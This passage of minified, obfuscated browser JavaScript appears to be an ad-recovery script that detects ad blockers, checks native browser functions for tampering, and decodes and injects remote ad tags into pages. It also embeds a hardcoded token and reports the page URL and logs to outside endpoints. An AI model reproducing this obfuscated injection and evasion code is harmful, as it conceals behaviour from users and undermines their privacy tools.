HK=['onerror','call','addEventListener','_as_prehooked','handleEvent','__prehooked','currentScript','decodeURIComponent','load','getOwnPropertyDescriptor','window','__origin','set','function','__fr','__as_ready_resolve','btoa','XMLHttpRequest','fetch','push','JSON','entries','toLowerCase','as_','2559840ivKScW','12376328gEluyd','setAttribute','33090840ehyDCj','30OEaclw','collect','location','EventTarget','catch','open','length','remove','error','1tQqgeE','_as_injected_functions','__as_rej','name','prototype','Window','1714488RGvRbs','then','contentWindow','script_onerror','adshield','Element','_as_prehooked_functions','defineProperty','get','1271809VuLspJ','2537949YHUfpf','isAdBlockerDetected','5992312KTrcsc','href','charCodeAt','document','__sa_','hostname','apply'];a0H=function(){return HK;};return a0H();}","promise tainted","snigel","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Error","message","innerHeight","reserved1Output","race","gpt-minutemedia","], X-Crc32: ","getComputedStyle","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","string-try-catch","_as_res","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","constructor","scrollX","split","https://html-load.com","script:","nextSibling","stopImmediatePropagation","ar-v1","charset","Css","add","shift","concat","find","Date.now","onLine","[data-uri]","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","CSSStyleSheet","Cf-Ray","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","gpt-vuukle","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","return this","Math","Invalid protect url: ","randomize","overflow","googletag","aXJycg==","property","HTMLAnchorElement","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","async","fromCharCode","span","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","script malformed. source length: ","cachedResultIsInAdIframe","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","outerHTML","Failed to get key from: ","document.getElementsByClassName","stopPropagation",".js","document.hidden",", X-Length: ","ing","brave","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","math-random","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","<html></html>","XMLHttpRequest","reject","inventories_key","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_domain","atob-btoa","polarbyte","Element_innerHTML","parentNode","cmVzZXJ2ZWQyT3V0cHV0","hostname","json.parse","ar-yahoo-v1","Element_attributes","gpt-geniee"];return(e=function(){return t})()}(function(){const n=t,o=e();for(;;)try{if(314441===-parseInt(n(452))/1+parseInt(n(310))/2+-parseInt(n(296))/3*(parseInt(n(391))/4)+parseInt(n(747))/5+-parseInt(n(401))/6+-parseInt(n(526))/7*(-parseInt(n(695))/8)+-parseInt(n(930))/9*(-parseInt(n(332))/10))break;o.push(o.shift())}catch(t){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(341)==typeof globalThis)return globalThis;try{return this||new Function(e(808))()}catch(t){if(e(341)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(927)];t<r;t++)o=(o<<5)-o+e[n(860)](t),o|=0;return o},r=class{static[e(908)](){const t=e;var n,r;let i=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:t(877),c=!(arguments[t(927)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(357)](),s=a-a%864e5,d=s-864e5,l=s+864e5,u=t(364)+o(i+"_"+s),m=t(364)+o(i+"_"+d),f=t(364)+o(i+"_"+l);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};class i{static[e(1067)](t){const n=e;let o=!(arguments[n(927)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(927)]>2&&void 0!==arguments[2]?arguments[2]:n(1031);try{return o&&(t=c(t)),window[r][n(913)](t)}catch(t){return""}}static[e(399)](t,n){const o=e;let r=!(arguments[o(927)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(927)]>3&&void 0!==arguments[3]?arguments[3]:o(1031);try{return r&&(t=c(t)),window[i][o(495)](t,n)}catch(t){}}static[e(670)](t){const n=e;let o=!(arguments[n(927)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(927)]>2&&void 0!==arguments[2]?arguments[2]:n(1031);try{return o&&(t=c(t)),window[r][n(1076)](t)}catch(t){}}}const c=t=>""[e(797)](window[e(952)][e(745)],e(953))[e(797)](btoa(t));class a{static[e(596)](){const t=e;try{if(null!=window[t(858)][t(834)]&&t(596)===window[t(858)][t(834)][t(596)][t(1039)])return!0}catch(t){}return!1}static[e(342)](){const t=e;try{if(a[t(596)]())return!1;const e=navigator[t(379)][t(340)](),n=[t(1047)];return![t(302),t(750),t(917),t(868),t(941),t(485),t(1001),t(536),t(311),t(720),t(1113),t(429),t(460)][t(759)]((n=>e[t(305)](n)))&&n[t(759)]((n=>e[t(305)](n)))}catch(t){}return!1}static[e(967)](){const t=e;try{if(a[t(596)]())return!1;const e=navigator[t(379)][t(340)]();if(e[t(305)](t(726))||e[t(305)](t(511)))return!0;const n=[t(311)];return![t(302),t(750),t(917),t(868),t(941),t(485),t(1001),t(536),t(720),t(1113),t(429),t(460)][t(759)]((n=>e[t(305)](n)))&&n[t(759)]((n=>e[t(305)](n)))}catch(t){}return!1}static[e(969)](){const t=e;try{const e=navigator[t(379)][t(340)]();return e[t(305)](t(1066))&&e[t(305)](t(1096))}catch(t){}return!1}static[e(598)](){const t=e;try{return navigator[t(379)][t(340)]()[t(305)](t(996))}catch(t){}return!1}}const s=(t,n)=>{const o=e;if(o(607)!=typeof t||o(607)!=typeof n)return!1;const r=t[o(927)],i=n[o(927)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(927)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(927)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},d=(t,n)=>{const o=e;if(o(607)!=typeof t||o(607)!=typeof n)return-1;const r=t[o(927)],i=n[o(927)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(927)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(927)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},l=t=>{const n=e,o=navigator[n(379)],r=d(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(927)];e<o[n(927)];e++){const t=o[n(860)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},u={HTMLIFrameElement_contentWindow:()=>Object[e(763)](HTMLIFrameElement[e(756)],e(333)),XMLHttpRequest_open:()=>w(window,e(839),e(902)),Window_decodeURIComponent:()=>w(window,e(530),e(457)),Window_fetch:()=>w(window,e(530),e(533)),Element_setAttribute:()=>w(window,e(741),e(546)),EventTarget_addEventListener:()=>w(window,e(545),e(627))},m=e(1077)+window[e(319)](window[e(952)][e(612)]),f={get(){return this[e(1032)](),window[m]},collectOne(t){window[m]=window[m]||{},window[m][t]||(window[m][t]=u[t]())},collect(){const t=e;window[m]=window[m]||{};for(const[e,n]of Object[t(686)](u))window[m][e]||(window[m][e]=n())}};function w(t,n,o){const r=e;var i,c,a;return r(994)===n[r(340)]()?t[o]:r(534)===n?null===(i=t[r(534)])||void 0===i?void 0:i[o]:r(975)===n?null===(c=t[r(975)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(756)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(756)][e(346)],insertBefore:Node[e(756)][e(1112)]};function h(t,n){const o=e;n[o(790)]?p[o(1112)][o(360)](n[o(727)],t,n[o(790)]):p[o(346)][o(360)](n[o(848)],t)}function x(t){const n=e;p[n(346)][n(360)](document[n(1053)],t)}function g(t){const n=e,o=document[n(337)](t[n(1007)]);for(const e of t[n(978)]())o[n(546)](e,t[n(550)](e));return o[n(422)]=t[n(422)],o}function v(t,n){const o=e;return n?(n[o(317)]("?")&&(n=n[o(1124)](1)),t[o(305)]("?")?t+"&"+n:t+"?"+n):t}function y(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(819)](e[o])!==n[o]||n[o][t(860)](0)!==e[o])return!1}catch(t){return!1}return!0}let b="",E=e(788);try{var T;b=null!==(T=document[e(498)][e(550)](e(715)))&&void 0!==T?T:e(638);const t=document[e(498)][e(550)](e(657))||document[e(498)][e(550)](e(597));t&&(E=new URL(t,window[e(952)][e(612)])[e(857)])}catch(t){}const H={version:e(432),sdkVersion:b,endpoint:E,env:e(566),debug:!1,sentrySampleRatio:.05},M={idx:t=>Math[e(1061)](Math[e(1059)]()*t),elem:function(t){const n=e;return t[this[n(658)](t[n(927)])]},num:function(t,n){const o=e;return Math[o(1061)](Math[o(1059)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(600)](0,n-t),i=[];for(let t=0;t<r;++t)i[o(352)](o(734)[o(683)](this[o(600)](0,52)));return i[o(925)]("")},className:function(){return this[e(321)](5,15)}};function N(t){const n=e;return t?A[n(798)]((e=>e.id===t)):H[n(894)]?I[0]:M[n(299)](I)}function _(t){const n=e,o=[n(968),n(1003),n(394),n(716),n(1046),n(959),n(614),n(1004),n(849)],r={};for(let e=0;e<o[n(927)];e++){const i=t[e];r[atob(o[e])]=n(607)==typeof i?atob(i):i}return r}const I=[[e(901),e(436),e(380),117,e(587),e(450),57,e(1107),e(359)],[e(974),e(821),e(363),117,e(376),e(523),115,e(739),e(882)],[e(580),e(781),e(802),97,e(1088),e(1023),114,e(652),e(535)],[e(371),e(569),e(673),106,e(458),e(632),53,e(817),e(461)]][e(891)]((t=>_(t))),S=[[e(470),e(880),e(822),119,e(1081),e(298),102,e(805),e(669)],[e(514),e(842),e(837),57,e(525),e(396),101,e(306),e(771)],[e(412),e(439),e(356),102,e(677),e(674),56,e(983),e(405)],[e(446),e(369),e(1118),97,e(1025),e(563),115,e(388),e(668)],[e(586),e(855),e(588),121,e(963),e(1042),110,e(772),e(613)],[e(1106),e(867),e(688),118,e(560),e(724),115,e(448),e(1005)],[e(874),e(573),e(370),112,e(1049),e(479),114,e(1108),e(505)],[e(707),e(843),e(435),107,e(582),e(454),104,e(681),e(355)],[e(496),e(555),e(619),115,e(649),e(336),104,e(411),e(579)],[e(463),e(970),e(960),97,e(712),e(1043),101,e(417),e(486)],[e(992),e(1119),e(444),106,e(784),e(754),107,e(1019),e(1094)],[e(633),e(699),e(825),102,e(1024),e(577),57,e(603),e(731)],[e(1009),e(437),e(746),103,e(605),e(947),97,e(761),e(554)],[e(939),e(499),e(620),56,e(407),e(900),49,e(956),e(384)],[e(814),e(1029),e(431),111,e(623),e(478),104,e(304),e(385)],[e(1015),e(962),e(521),107,e(309),e(807),50,e(1056),e(685)]][e(891)]((t=>_(t))),A=[...I,...S],W=t=>{const n=e,o=N(t[n(1124)](0,4));if(!o)throw new Error(n(827)+t);const r=t[n(1124)](4);let i=0;return r[n(787)]("")[n(891)]((t=>{const e=n;if(0==i&&t===String[e(819)](o[e(1075)]))return i=1,"";if(0==i&&t===String[e(819)](o[e(1057)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[e(776)][e(305)](t)?L(o[e(743)],o[e(776)],t):L(o[e(740)],o[e(879)],t)+t;if(2==n)return o[e(1114)][e(305)](t)?L(o[e(320)],o[e(1114)],t):L(o[e(740)],o[e(879)],t)+t;throw new Error(e(758)+n)}return L(o[e(740)],o[e(879)],t)}))[n(925)]("")};function L(t,n,o){const r=e;if(1!==o[r(927)])throw new Error(r(700));return n[r(305)](o)?t[n[r(884)](o)]:o}const V="eyJ0eXAiOiJKV1Qi",Y="LCJhbGciOiJIUzI1",R="NiJ9.eyJuYW1lIjo",Z="iIiwiZW1haWwiOiI",D="iLCJleHAiOjE3NjI",J="1NzgzMTgsImlhdCI",k="6MTc2MjQ5MTkxOH0",F=".H1pTWOT5S7QVPmo",U="oaV8fF1AtFJgak4E",B="ZxGhtPXQUeoI",j=()=>{const t=e,n=X();for(const e of n)t(979)in e?O(e):t(531)in e&&z(e)},X=()=>{const t=e;var n,o,r;const i=null===(n=document[t(498)])||void 0===n?void 0:n[t(550)](t(1068));if(i)return function(e){const n=t,o=W(e);return JSON[n(1038)](o)}(i);const c=null===(o=document[t(498)])||void 0===o?void 0:o[t(550)](t(1021));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(498)])||void 0===r?void 0:r[t(550)](t(424));return a?[{tags:atob(a)}]:[]},O=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(498)],c=document[n(337)](n(1097));c[n(656)]=r;for(const t of Array[n(944)](c[n(689)](n(575)))){var a;const e=g(t);null===(a=t[n(848)])||void 0===a||a[n(870)](e,t)}const s=(null==i?void 0:i[n(550)](n(301)))||(null==i?void 0:i[n(550)](n(443)));for(let t=0;t<c[n(628)][n(927)];t++){const e=c[n(628)][t];e[n(597)]=G(e[n(597)]),e[n(612)]=G(e[n(612)]),s&&(e[n(597)]&&(e[n(597)]=v(e[n(597)],s)),e[n(612)]&&(e[n(612)]=v(e[n(612)],s)))}const d=null===(o=document[n(498)])||void 0===o?void 0:o[n(550)](n(473));d&&d[n(787)](";")[n(891)]((t=>({key:t[n(787)]("=")[0],value:t[n(787)]("=")[1]})))[n(986)]((t=>{const e=n;let{key:o,value:r}=t;for(let t=0;t<c[e(628)][e(927)];t++){const n=c[e(628)][t];n instanceof Element&&n[e(546)](o,r)}})),C(c)},z=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(337)](n(697));r[n(656)]=o,C(r)},C=t=>{const n=e;var o,r;const i=(null===(o=document[n(498)])||void 0===o?void 0:o[n(818)])||n(502)===(null===(r=document[n(498)])||void 0===r?void 0:r[n(550)](n(702)));n(998)!==document[n(1054)]||i?document[n(373)](document[n(498)])?h(t,document[n(498)]):document[n(1053)][n(346)](t):document[n(639)](t[n(656)])},G=t=>{return t?(n=t)&&n[e(317)](e(738))?v(""[e(797)](H[e(1063)],e(615))[e(797)](t[e(679)](e(738),"")),e(878)[e(797)]([V,Y,R,Z,D,J,k,F,U,B][e(925)](""))):(t=>t&&t[e(317)](e(556)))(t)?v(""[e(797)](H[e(1063)],e(640))[e(797)](t[e(679)](e(556),"")),e(878)[e(797)]([V,Y,R,Z,D,J,k,F,U,B][e(925)](""),e(393))[e(797)](window[e(952)][e(745)])):t:t;var n};let Q=0;function q(t){const n=e,o=(e,n)=>{Q++,t(e,n)};return o[n(966)]=()=>n(1055),new Promise(o)}const P=[],K=t=>P[e(352)]({message:t,timestamp:Date[e(357)]()}),$=t=>{console[e(631)](t),K(t)},tt=async function(t){const n=e;let o=arguments[n(927)]>1&&void 0!==arguments[1]?arguments[1]:H[n(1063)];try{let e=o+n(447);e+=n(625)+H[n(698)],e+=n(1111),e+=n(654),e+=n(1099)+encodeURIComponent(t),e+=n(690)+encodeURIComponent(location[n(612)]),e+=n(578)+function(){const t=n;try{if(null!=window[t(858)][t(834)]&&t(596)===window[t(858)][t(834)][t(596)][t(1039)])return!0}catch(t){}return!1}()[n(966)](),e+=n(1052)+M[n(321)](16,16);const r=await fetch(e,{method:n(1069),body:JSON[n(410)](P)});return await r[n(1095)]()}catch(t){return n(631)}},et=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;et[t]=e}const nt=[[e(627)],[e(353)],[e(497),e(944)],[e(497),e(383)],[e(497),e(756),e(477)],[e(497),e(756),e(798)],[e(497),e(756),e(950)],[e(497),e(756),e(714)],[e(497),e(756),e(881)],[e(497),e(756),e(986)],[e(497),e(756),e(305)],[e(497),e(756),e(925)],[e(497),e(756),e(891)],[e(497),e(756),e(352)],[e(497),e(756),e(1123)],[e(497),e(756),e(1030)],[e(497),e(756),e(796)],[e(497),e(756),e(759)],[e(331)],[e(905)],[e(319)],[e(510)],[e(896)],[e(719)],[e(606),e(756),e(662)],[e(606),e(756),e(766)],[e(606),e(756),e(347)],[e(803),e(756),e(372)],[e(667),e(357)],[e(667),e(756),e(1018)],[e(1078)],[e(457)],[e(621)],[e(534),e(629)],[e(534),e(471)],[e(534),e(538)],[e(534),e(373)],[e(534),e(899)],[e(534),e(337)],[e(534),e(498)],[e(534),e(886)],[e(534),e(440)],[e(534),e(1122)],[e(534),e(988)],[e(534),e(689)],[e(534),e(1053),e(346)],[e(534),e(1053),e(539)],[e(534),e(549)],[e(534),e(902)],[e(534),e(749)],[e(534),e(736)],[e(534),e(706)],[e(534),e(1048)],[e(534),e(639)],[e(534),e(859)],[e(602),e(756),e(1122)],[e(602),e(756),e(749)],[e(602),e(756),e(736)],[e(408),e(756),e(957)],[e(390),e(756),e(795)],[e(390),e(756),e(373)],[e(390),e(756),e(670)],[e(741),e(756),e(550)],[e(741),e(756),e(978)],[e(741),e(756),e(593)],[e(741),e(756),e(911)],[e(741),e(756),e(610)],[e(741),e(756),e(395)],[e(741),e(756),e(670)],[e(741),e(756),e(1011)],[e(741),e(756),e(546)],[e(741),e(756),e(735)],[e(741),e(756),e(404)],[e(590)],[e(977)],[e(773),e(756),e(774)],[e(876)],[e(316),e(756),e(791)],[e(316),e(756),e(829)],[e(545),e(756),e(627)],[e(545),e(756),e(516)],[e(533)],[e(426)],[e(459)],[e(540),e(756),e(542)],[e(540),e(756),e(360)],[e(780)],[e(691),e(756),e(1067)],[e(816)],[e(382)],[e(537)],[e(570)],[e(576)],[e(972)],[e(1027)],[e(705)],[e(984)],[e(325)],[e(775)],[e(943)],[e(1010)],[e(975),e(1038)],[e(975),e(410)],[e(1093),e(756),e(986)],[e(1093),e(756),e(1067)],[e(1093),e(756),e(399)],[e(809),e(476)],[e(809),e(1061)],[e(809),e(682)],[e(809),e(936)],[e(809),e(1059)],[e(297)],[e(680),e(756),e(553)],[e(858),e(800)],[e(858),e(445)],[e(858),e(379)],[e(1058),e(756),e(346)],[e(1058),e(756),e(1112)],[e(1058),e(756),e(870)],[e(1013),e(756),e(986)],[e(529),e(522)],[e(861),e(686)],[e(861),e(1006)],[e(861),e(763)],[e(861),e(584)],[e(861),e(756),e(966)],[e(902)],[e(1002)],[e(338)],[e(767)],[e(389)],[e(522)],[e(381),e(991)],[e(553)],[e(895),e(755)],[e(895),e(756),e(519)],[e(895),e(756),e(414)],[e(895),e(756),e(400)],[e(895),e(777)],[e(895),e(840)],[e(895),e(589)],[e(946),e(756),e(517)],[e(946),e(756),e(501)],[e(516)],[e(487)],[e(1073)],[e(451),e(756),e(937)],[e(451),e(756),e(1095)],[e(786)],[e(322)],[e(303)],[e(1079)],[e(551)],[e(951),e(819)],[e(951),e(756),e(860)],[e(951),e(756),e(797)],[e(951),e(756),e(1060)],[e(951),e(756),e(305)],[e(951),e(756),e(884)],[e(951),e(756),e(981)],[e(951),e(756),e(982)],[e(951),e(756),e(679)],[e(951),e(756),e(1124)],[e(951),e(756),e(787)],[e(951),e(756),e(317)],[e(951),e(756),e(340)],[e(951),e(756),e(392)],[e(948)],[e(1048),e(326)],[e(1048),e(378)],[e(594),e(756),e(515)],[e(594),e(756),e(1067)],[e(594),e(756),e(399)],[e(839),e(756),e(902)],[e(839),e(756),e(934)]];function ot(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window;it(n,arguments[t(927)]>1&&void 0!==arguments[1]&&arguments[1])}let rt="";const it=function(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(927)]>1?arguments[1]:void 0;{function l(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}rt=t(815);for(const u of nt)if(l(u)){let m=t(994);for(const f of u)m+="."+f;ct(m)}}rt=t(799),t(630)!=typeof n[t(667)][t(357)]&&ct(t(922)),t(945)!=typeof n[t(667)][t(357)]()&&ct(t(1070));{rt=t(568);const w=new(n[t(839)]),p=()=>{};w[t(562)]=p,w[t(562)]!==p&&ct(t(1036))}{rt=t(608);const h=n[t(534)][t(337)](t(1097))[t(697)];h[t(347)](t(869),t(976)),t(976)!==h[t(662)](t(869))&&ct(t(345)),h[t(766)](t(869)),h[t(662)](t(869))&&ct(t(693))}const r=n[t(534)][t(337)](t(1097)),i=n[t(534)][t(337)](t(641));i[t(597)]=t(801);const c=n[t(534)][t(337)](t(1080)),a=n[t(534)][t(337)](t(575));{rt=t(637),r&&i&&c&&a&&n[t(534)][t(337)](t(820))||ct(),rt=t(503),(n[t(1010)](document[t(709)][t(595)])||n[t(1010)](document[t(709)][t(661)]))&&ct(),rt=t(935),[r,i,c,a][t(986)]((e=>{const o=t;n[o(534)][o(1053)][o(346)](e);let r=!1;n[o(534)][o(1053)][o(628)][o(986)]((t=>{t===e&&(r=!0)})),r||ct(o(628)),n[o(534)][o(1053)][o(539)](e)})),rt=t(312);const x=M[t(753)]();r.id=x,r[t(871)][t(795)](x),n[t(534)][t(1053)][t(346)](r),r!==n[t(534)][t(1122)](x)&&ct(t(997)),r!==n[t(534)][t(988)](x)[0]&&ct(t(828)),r!==n[t(534)][t(749)]("#"[t(797)](x))&&ct(t(430)),r!==n[t(534)][t(736)]("#"[t(797)](x))[0]&&ct(t(916)),r[t(871)][t(373)](x)||ct(t(995)),r[t(871)][t(670)](x),r[t(871)][t(373)](x)&&ct(t(513)),rt=t(764),n[t(534)][t(1053)][t(346)](c),c[t(546)](t(965),t(531)),c[t(546)](t(622),t(666)),0===n[t(534)][t(1053)][t(689)](t(1080))[t(927)]&&ct(t(386));try{r[t(670)](),c[t(670)]()}catch(g){ct(t(468))}n[t(534)][t(1053)][t(373)](c)&&ct(t(670)),rt=t(831);try{n[t(534)][t(549)]}catch(v){ct(t(348))}}{rt=t(593);const y=r[t(593)]();t(945)!=typeof(y[t(314)]+y[t(948)]+y[t(872)]+y[t(483)]+y[t(869)]+y[t(334)])&&ct(t(593)),rt=t(727);const b=n[t(534)][t(337)](t(1097));r[t(346)](b),b[t(727)]!==r&&ct(t(346)),rt=t(539),r[t(539)](b),0!==r[t(931)]&&ct(t(539)),rt=t(1022);const E=(e,n)=>{const o=t,r=M[o(753)]();e[o(546)](n,r),e[o(550)](n)!==r&&ct(o(546)),e[o(1011)](n),e[o(550)](n)&&ct(o(1011))};[r,i,a][t(986)]((e=>{const n=t;E(e,n(722)),E(e,n(1068))})),rt=t(564),t(1097)!==r[t(1007)][t(340)]()&&ct(t(1097)),t(641)!==i[t(1007)][t(340)]()&&ct(t(641)),t(575)!==a[t(1007)][t(340)]()&&ct(t(575))}if(rt=t(994),o&&n[t(948)]!==n){const T=n[t(459)];T&&Array[t(944)](n[t(767)][t(534)][t(736)](t(1033)))[t(305)](T)||ct(t(459));try{T[t(333)]!==n&&ct(t(464))}catch(H){ct(t(694))}try{const N=M[t(753)]();n[t(813)]={},n[t(813)][t(599)]=()=>N,n[t(813)][t(599)]()!==N&&ct(t(985))}catch(_){ct(t(885))}}{rt=t(851);const I={inventory_name:M[t(753)](),inventories_key:M[t(753)]()},S=t(547)[t(797)](I[t(841)],t(308))[t(797)](I[t(541)],t(701)),A={"apply-ratio":1};A[I[t(841)]]=[{id:I[t(541)],width:160,height:600,position:{selector:t(1051),"position-rule":t(938),"insert-rule":[]},"original-ads":[{selector:t(438)}],attributes:[]}],at(n[t(975)][t(1038)](S),A,n)||ct(t(1035));const W=t(324),L={type:t(648),marshalled:t(838)};at(n[t(975)][t(1038)](W),L,n)||ct(t(1098)),rt=t(836);let V=!1;for(let j=0;j<100;j++)if(n[t(809)][t(1059)]()!=n[t(809)][t(1059)]()){V=!0;break}V||ct(),rt=t(504);const Y={},R=M[t(753)](),Z=M[t(753)]();Y[R]=Z,n[t(861)][t(584)](Y)[0]===R&&Y[R]===Z||ct(),rt=t(571);const D=new(n[t(946)])(t(737));D[t(501)](t(1084))&&!D[t(501)](t(887))||ct(),rt=t(618);const J=t(607);J[t(317)](t(1105))||ct(t(317)),J[t(305)](t(1045))||ct(t(305)),J[t(1060)](t(833))||ct(t(1060)),"st"!==J[t(787)]("r")[0]&&ct(t(787)),"s"!==J[t(683)](0)&&ct(t(683)),115!==J[t(860)](0)&&ct(t(860)),t(329)!==J[t(679)](/tr/g,"p")&&ct(t(679));let k="";try{k=n[t(858)][t(379)]}catch(X){ct(t(1092))}k[t(305)]("/1")!==s(k,"/1")&&ct(t(305));{const O=(e,n)=>{const o=t,r=e[o(787)](n),i=((t,e)=>{const n=o;if(""===t||""===e)return[t];const r=[];let i=t;for(let t=d(i,e);-1!==t;t=d(i,e))r[n(352)](i[n(1124)](0,t)),i=i[n(1124)](t+e[n(927)]);return r[n(352)](i),r})(e,n);if(r[o(927)]!==i[o(927)])return!1;for(let t=0;t<r[o(927)];t++)if(r[t]!==i[t])return!1;return!0},z=[{target:navigator[t(379)],key:"/"},{target:navigator[t(379)],key:"/"},{target:navigator[t(379)],key:t(660)},{target:navigator[t(379)],key:t(1014)}];for(const{target:C,key:G}of z)O(C,G)||ct(t(787))}rt=t(782);let F=!1;try{throw new(n[t(773)])(t(631))}catch(P){F=!0}F||ct(t(427)),rt=t(845);try{n[t(994)][t(331)],n[t(994)][t(319)]}catch(K){ct(t(449))}const U=M[t(753)](),B=n[t(319)](U);U!==n[t(331)](B)&&ct(t(845)),rt=t(643),n[t(780)](r)instanceof n[t(606)]||ct(t(780)),rt=t(465),n[t(858)][t(379)]||ct(t(725)),rt=t(522),728!==n[t(522)](t(914))&&ct(t(522)),rt=t(1086),(isNaN(n[t(786)])||t(945)!=typeof n[t(786)]||isNaN(n[t(322)])||t(945)!=typeof n[t(322)])&&ct(t(1086)),rt=t(818);try{let $=0,tt=Q;q((()=>{$=M[t(600)](1,100)})),0!==$&&tt!==Q||ct(t(583)),$=0,tt=Q,async function(){$=M[t(600)](1,100)}(),0===$&&ct(t(818))}catch(et){ct(t(583))}}try{rt=t(497);const ot=Math[t(1059)](),it=Math[t(1059)](),st=[ot,it];st[t(1030)](),st[0]===it&&st[1]===ot||ct(t(1030))}catch(dt){ct(t(1030))}rt=t(861),n[t(861)][t(763)](n,t(952))||ct(t(763));{rt=t(954);const lt=window[t(744)],ut=Symbol(t(491)),mt={cmd:{push:()=>ut}};window[t(744)]=mt,window[t(744)]!==mt&&ct(t(397)),window[t(744)][t(328)]!==mt[t(328)]&&ct(t(609)),window[t(744)][t(328)][t(352)]!==mt[t(328)][t(352)]&&ct(t(474)),window[t(744)][t(328)][t(352)]()!==ut&&ct(t(482)),void 0!==lt&&(window[t(744)]=lt)}},ct=t=>{const n=e,o=n(532)[n(797)](t,n(765))[n(797)](rt);throw console[n(631)](o),o},at=function(t,n){const o=e;let r=arguments[o(927)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(341)!=typeof t&&o(341)!=typeof n)return t===n;if((t instanceof r[o(497)]||t instanceof Array)!=(n instanceof r[o(497)]||n instanceof Array))return!1;if(t instanceof r[o(497)]||t instanceof Array){if(r[o(861)][o(584)](t)[o(927)]!==r[o(861)][o(584)](n)[o(927)])return!1;for(let e=0;e<t[o(927)];e++)if(!at(t[e],n[e],r))return!1}else{if(r[o(861)][o(584)](t)[o(927)]!==r[o(861)][o(584)](n)[o(927)])return!1;for(const e in t)if(!at(t[e],n[e],r))return!1}return!0};function st(t){const n=e;return(st=n(630)==typeof Symbol&&n(481)==typeof Symbol[n(919)]?function(t){return typeof t}:function(t){const e=n;return t&&e(630)==typeof Symbol&&t[e(785)]===Symbol&&t!==Symbol[e(756)]?e(481):typeof t})(t)}class dt{static[e(987)](t){const n=e;if(!t[n(727)])return 0;let o;for(o=0;o<t[n(727)][n(585)][n(927)]&&t[n(727)][n(585)][o]!==t;o++);return o}static[e(524)](){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(303)]!==n[t(948)]}catch(t){return!0}}static[e(428)](){const t=e;if(void 0!==dt[t(824)])return dt[t(824)];if(!dt[t(524)]())return dt[t(824)]=!1,!1;if(window[t(952)][t(612)][t(317)](t(1103))||Rt(window[t(952)][t(612)]))return dt[t(824)]=!0,!0;try{if((window[t(952)][t(612)][t(305)]("#")?window[t(952)][t(612)][t(1124)](0,window[t(952)][t(612)][t(884)]("#")):window[t(952)][t(612)])===(window[t(767)][t(952)][t(612)][t(305)]("#")?window[t(767)][t(952)][t(612)][t(1124)](0,window[t(767)][t(952)][t(612)][t(884)]("#")):window[t(767)][t(952)][t(612)]))return dt[t(824)]=!0,!0}catch(t){}return dt[t(824)]=!1,!1}static[e(543)](){const t=e;if(!this[t(524)]())return!1;try{return window[t(767)][t(952)][t(612)],!1}catch(t){return!0}}static[e(644)](t){const n=e,o=n(366);let r=t[o];return r||(r=M[n(753)](),t[o]=r),r}static[e(646)](t){const n=e,o=document[n(337)](n(575)),r=ht[n(1067)]()[n(853)][n(1067)][n(360)](t);for(let t=0;t<r[n(927)];t++){const e=r[t];ht[n(1067)]()[n(671)][n(360)](o,e[n(1039)],e[n(961)])}return 